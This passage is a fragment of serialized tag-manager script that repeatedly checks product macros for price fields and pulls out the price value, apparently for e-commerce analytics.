du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return 